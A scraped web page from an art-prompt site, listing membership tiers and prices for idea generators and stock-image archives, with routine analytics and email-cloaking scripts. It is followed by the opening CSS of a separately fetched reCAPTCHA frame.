					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/30-64-weeks-access-tier-2">64 Weeks Access ➥ Tier 2</a>
								<small>USD 46.00 </small>
								</h2>
							</div>
														<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-2-12m.png" alt="Tier 2 Art Community Membership" /><span style="font-size: 14pt;">Tier 2 Membership (Saver)<br /> </span></strong></span></h3>
<p><span style="color: #fafafa; font-size: 12pt;">Commit to T2 membership for <strong>64 Weeks</strong> and get <strong>massive 63% savings</strong> on ALL idea generators, functionality plus more mood boards!<br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
<tr>
<td> <img src="/images/checkbox-t2.png" /> Moodboard Plugin &amp; Art Resource</td>
<td> </td>
</tr>
</tbody>
</table>
						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/30-64-weeks-access-tier-2" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/30-64-weeks-access-tier-2" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/45-life-time-access-tier-2">Life-Time Access ➥ Tier 2</a>
								<small>USD 62.00 </small>
								</h2>
							</div>
														<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-2-life.png" alt="Tier 2 Art Community Membership" /><span style="font-size: 14pt;">Tier 2 Membership (Super Saver)<br /> </span></strong></span></h3>
<p><span style="color: #fafafa; font-size: 12pt;">Commit to T2 membership for <strong>Life-Time Access </strong>and <strong>massive 78+% savings</strong> on ALL idea generators, functionality plus more mood boards!<br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
<tr>
<td> <img src="/images/checkbox-t2.png" /> Moodboard Plugin &amp; Art Resource</td>
<td> </td>
</tr>
</tbody>
</table>
						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/45-life-time-access-tier-2" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/45-life-time-access-tier-2" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
			</ul><ul class="thumbnails">
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/34-12-weeks-access-tier-3">12 Weeks Access ➥ Tier 3</a>
								<small>USD 32.00 </small>
								</h2>
							</div>
														<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-3-3m.png" alt="Tier 3 Art Community Membership" width="100" height="99" /><span style="font-size: 14pt;">Tier 3 Membership (Fast Track)<br /> </span></strong></span></h3>
<p><span style="color: #fafafa; font-size: 12pt;">Access ALL functionality for <strong>12 Weeks </strong>&amp; <strong>improve your art skills</strong> with<strong> </strong>instant access to the Drawing Fundamentals Crash Course! </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
<tr>
<td> <img src="/images/checkbox-t2.png" /> Moodboard Plugin &amp; Art Resource</td>
<td> <img src="/images/checkbox-t3.png" /> Art Task Master Generators</td>
</tr>
</tbody>
</table>
						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/34-12-weeks-access-tier-3" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/34-12-weeks-access-tier-3" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/36-78-weeks-access-tier-3">78 Weeks Access ➥ Tier 3</a>
								<small>USD 64.00 </small>
								</h2>
							</div>
														<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-3-12m.png" alt="Tier 3 Art Community Membership" width="100" height="99" /><span style="font-size: 14pt;">Tier 3 Membership (Time Taker)<br /> </span></strong></span></h3>
<p><span style="color: #fafafa;"><span style="font-size: 12pt;">Access ALL functionality for <strong>78 Weeks </strong>&amp; <strong>improve your art skills</strong> with<strong> </strong>instant access to the Drawing Fundamentals Crash Course!</span><br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
<tr>
<td> <img src="/images/checkbox-t2.png" /> Moodboard Plugin &amp; Art Resource</td>
<td> <img src="/images/checkbox-t3.png" /> Art Task Master Generators</td>
</tr>
</tbody>
</table>
<div class="typo-colswrap cols-3">
<div class="typo-column">
<div class="column-inner" style="text-align: center;">						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/36-78-weeks-access-tier-3" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/36-78-weeks-access-tier-3" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
			</ul><ul class="thumbnails">
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/46-life-time-access-ultima">Life-Time Access ➥ Ultima</a>
								<small>USD 84.00 </small>
								</h2>
							</div>
														<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#29255a">
<h3><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/tier-3-life.png" alt="Tier 3 Art Community Membership" width="100" height="99" /><span style="font-size: 14pt;">Tier 3 Membership (Life-Time)<br /> </span></strong></span></h3>
<p><span style="color: #fafafa;"><span style="font-size: 12pt;">Access everything for a <strong>Life </strong>&amp; <strong>improve your art skills</strong> with<strong> </strong>instant access to the Drawing Crash Course &amp; Stock Archive!</span><br /> </span></p>
</td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="3" cellpadding="3" align="center">
<tbody>
<tr>
<td> <img src="/images/checkbox-t1.png" alt="" /> ALL Idea Generators &amp;  Features</td>
<td> <img src="/images/checkbox-t1.png" alt="" /> A.I Enhanced Prompts</td>
</tr>
<tr>
<td> <img src="/images/checkbox-t2.png" /> Moodboard Plugin &amp; Art Resource</td>
<td> <img src="/images/checkbox-t3.png" /> Art Task Master Generators</td>
</tr>
</tbody>
</table>
<div class="typo-colswrap cols-3">
<div class="typo-column">
<div class="column-inner" style="text-align: center;">						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/46-life-time-access-ultima" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/46-life-time-access-ultima" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/39-body-kun-character-poses">Body Kun Character Poses</a>
								<small>USD 9.50 </small>
								</h2>
							</div>
														<p><img title="Still Life Archive" src="/images/banners/character-pose-art-stock.png" width="100%" height="NaN" /></p>
<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#e9e9e9">
<h4><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/art-resource-price-3.png" alt="Still Life Images Download" width="100" height="99" /><span style="font-size: 14pt;">Character Pose Archive<br /> </span></strong></span></h4>
<p><span style="color: #0f4169; font-size: 12pt;">Get access to the standard Character Pose download archive to help improve Character Designs &amp; Drawings.</span></p>
</td>
</tr>
</tbody>
</table>
						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/39-body-kun-character-poses" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/39-body-kun-character-poses" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
			</ul><ul class="thumbnails">
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/40-body-kun-character-poses-pro">Body Kun Character Poses Pro</a>
								<small>USD 9.50 </small>
								</h2>
							</div>
														<p><img title="Still Life Archive" src="/images/banners/body-kun-character-pose-gallery.png" width="100%" height="NaN" /></p>
<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#e9e9e9">
<h4><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/art-resource-price-3.png" alt="Still Life Images Download" width="100" height="99" /><span style="font-size: 14pt;">Character Pose Archive<br /> </span></strong></span></h4>
<p><span style="color: #0f4169; font-size: 12pt;">Get access to the Pro Character Pose download archive for enhanced Character Designs &amp; Drawings.</span></p>
</td>
</tr>
</tbody>
</table>
						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/40-body-kun-character-poses-pro" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/40-body-kun-character-poses-pro" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/41-still-life-gallery">Still Life Gallery</a>
								<small>USD 4.95 </small>
								</h2>
							</div>
														<p><img title="Still Life Archive" src="/images/banners/still-life-art-stock.png" width="100%" height="NaN" /></p>
<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#e9e9e9">
<h4><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/art-resource-price-1.png" alt="Still Life Images Download" width="100" height="99" /><span style="font-size: 14pt;">Still Life Image Resource<br /> </span></strong></span></h4>
<p><span style="color: #0f4169; font-size: 12pt;">Get access to the Still Life Image download archive to help improve your drawing and shading.</span></p>
</td>
</tr>
</tbody>
</table>
						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/41-still-life-gallery" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/41-still-life-gallery" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
			</ul><ul class="thumbnails">
					<li class="span6 pull-left rsm_container">
				<div class="thumbnail">
					<div class="caption">
						<div class="rsm_fixed_height">
							<div class="page-header">
								<h2 class="rsm_title contentheading"><a href="/tier-3/view-membership-details/42-complete-art-resource-archive">Complete: Art Resource Archive</a>
								<small>USD 18.00 </small>
								</h2>
							</div>
														<p><img title="Complete" src="/images/banners/complete-art-resource-download.png" width="100%" height="NaN" /></p>
<table style="width: 100%;" border="0" cellspacing="10" cellpadding="10">
<tbody>
<tr>
<td bgcolor="#e9e9e9">
<h4><span style="font-size: 12pt;"><strong><img style="margin-right: 10px; float: left;" src="/images/prices/art-resource-price-6.png" alt="Still Life Images Download" width="100" height="99" /><span style="font-size: 14pt;">Complete Art Resource Archive<br /> </span></strong></span></h4>
<p><span style="color: #0f4169; font-size: 12pt;">Access and Download ALL of the Art Resource stock images as well as utilise the Gallery filter for enhanced learning.</span></p>
</td>
</tr>
</tbody>
</table>
						</div>
						<div class="clr clearfix"></div>
						<div class="row-fluid">
							<div class="btn-group pull-left span8">
																	<a href="/tier-3/view-membership-details/42-complete-art-resource-archive" class="btn">Details</a>
								
																	<a href="/tier-3/subscribe-to/42-complete-art-resource-archive" class="btn btn-success">PURCHASE</a>
															</div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</li>
			</ul>
</div>
	<div class="clearfix"></div>
</div>							                        </main>
                        
                        
                    </div>
                    
                                                            
                </div>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel">

<div id="wk-grida5a" class="uk-grid-width-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel">

                        <a class="uk-position-cover uk-position-z-index" href="/membership" title="Unlock Membership"></a>
            
            
                        <div class="uk-text-center uk-panel-teaser"><img src="/media/widgetkit/ai-art-prompt-ready-banner-273cf6c5217fd4cdd31e9a72348d599a.jpg" class="uk-border-rounded" alt="Unlock Membership" width="1200" height="645"></div>
            
            
            
            
            
            
            
            
            
        </div>
    </div>


</div>

<script type="39a2a332f05de11ef3456c21-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grida5a')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</div></div></section>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Key links for Artists</h3>
	<p>➦ <a title="About / Help" href="https://www.conceptstart.net/help">About ConcepStart.net<br /></a>➦<a title="Membership Types" href="https://www.conceptstart.net/#why-become-a-member"> Why Become a Member?<br /> </a>➦<a title="Art Prompt Generators" href="/idea-generators"> Art Prompt Ideas Portal<br /> </a>➦ <a title="Help with using the website" href="/online-art-training">Online Art Training</a><a title="Community Art Groups" href="/art-community"><br /></a>➦<a title="Art based Articles" href="/blog"> Art Learning Blog<br /> </a>➦<a title="Art Image Resource" href="/art-resource"> Art Learning Resource<br /> </a>➦<a title="Body Kun stock image pose archive" href="/body-kun-character-pose-reference"> Body Kun Character Poses<br /> </a>➦<a title="Tier 2  Membership" href="/membership#tier-2"> Membership Pricing<br /> </a>➦<a title="Featured Community Artwork" href="/art-community/photos/group"> Community Artwork<br /> </a>➦<a title="Ultimate list of Things to Draw" href="/the-ultimate-list-of-things-to-draw"> List of Things to Draw<br /> </a>➦<a title="Generate Art Prompts" href="/art-prompts" target="new"> Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Prompt Idea Generators</h3>
	<p>➦<a title="Character Design Art Prompt Idea" href="/character-design-generator-idea-prompt"> Character Idea Generator</a> FREE<br />➦<a title="Environment Art Prompt Idea" href="/environment-design-generator-idea-prompt"> Environment Idea Generator</a> FREE<br />➦<a title="Creature Design Art Prompt Idea" href="/creature-design-generator-idea-prompt"> Creature X Idea Generator</a> FREE<br />➦<a title="Easy things to draw list" href="/the-ultimate-list-of-things-to-draw"> List of Easy Things to Draw</a> FREE<br />➦<a title="List of Art Prompt Ideas" href="/art-prompts"> List of Art Prompts</a><br />➦<a title="Mech Design Art Prompt Idea" href="/mech-design-generator-idea-prompt"> Mech Idea Generator<br /></a>➦<a title="Prop Design Art Prompt Idea" href="/prop-object-design-generator-idea-prompt"> Prop Idea Generator<br /></a>➦<a title="Weapon Concep Art Ideas" href="/weapon-design-idea-prompt-generator"> Weapon Idea Prompts<br /></a>➦<a title="Fan Art Idea Prompt" href="/fan-art-generator-idea-prompt"> Fan Art Idea Generator<br /></a>➦<a title="Fan Art Character Fusions" href="/fan-art-fusion-idea-generator"> Fan Art Character Fusion Prompts<br /></a>➦<a title="Speed Painting Art Prompts" href="/speed-paint-art-prompt-idea-generator"> Speed Painting Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box  latest-briefs"><h3 class="uk-panel-title">Recently Generated Art Ideas</h3>      <div class="brief-row   k-34960708">
              <a class="public" href="/art-idea?cid=106970af54a33691.61825049">
        <span class="number">#34960708</span>
        <span class="a">CHARACTER</span></a>
              </div>
            <div class="brief-row   k-34960702">
              <a class="public" href="/art-idea?cid=106970af4c598c66.68520020">
        <span class="number">#34960707</span>
        <span class="a">CHARACTER</span></a>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960706</span>
        <span class="a">SPEEDPAINT T.02</span>
        </span>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960705</span>
        <span class="a">VEHICLE T.02</span>
        </span>
              </div>
      </div></div>
</section>
            </div>
            
                        <div class="tm-block ">
                <footer class="tm-footer">

                    <div class="uk-panel">
	<hr />
<p>➦<a title="Sitemap Links" href="/sitemap"> Sitemap</a> ➦ <a title="Email conceptstart" href="/cdn-cgi/l/email-protection#55223a273115363a3b3630252126213427217b3b3021"><span id="cloak8e686c6cf4188e5e689fca75953875a5">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="39a2a332f05de11ef3456c21-text/javascript">
				document.getElementById('cloak8e686c6cf4188e5e689fca75953875a5').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy8e686c6cf4188e5e689fca75953875a5 = 'w&#111;rd' + '&#64;';
				addy8e686c6cf4188e5e689fca75953875a5 = addy8e686c6cf4188e5e689fca75953875a5 + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';
				var addy_text8e686c6cf4188e5e689fca75953875a5 = 'w&#111;rd' + '&#64;' + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';document.getElementById('cloak8e686c6cf4188e5e689fca75953875a5').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy8e686c6cf4188e5e689fca75953875a5 + '\'>'+addy_text8e686c6cf4188e5e689fca75953875a5+'<\/a>';
		</script><br /></a>© 2014 - Present conceptstart.net<a title="Email conceptstart" href="/cdn-cgi/l/email-protection#82f5edf0e6c2e1edece1e7f2f6f1f6e3f0f6acece7f6"><br /></a></p></div>
                                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                    
                </footer>
            </div>
            
            <!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-31305326-9" type="39a2a332f05de11ef3456c21-text/javascript"></script>
<script type="39a2a332f05de11ef3456c21-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-31305326-9');
</script>

<meta property="og:title" content="Concept Art Prompts and Idea Generators" />
<meta property="og:description" content="Concept Art Prompts & AI Art Idea Generator for unique drawing & paintings." />
<meta property="og:image" content="https://www.conceptstart.net/images/ai-art/character-design-ai-art-prompt-sample.jpg" />
<meta property="og:url" content="https://www.conceptstart.net" />
            
        </div>
    </div>
</div>
<div class="menu-background"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39a2a332f05de11ef3456c21-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75e6b24e987b44448d088f09708cd67e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m&co=aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldDo0NDM.&hl=en&v=WlorfsiGuSC-48iTBOUy9gV8&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1af3w2337oc1
body_size: 48819
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
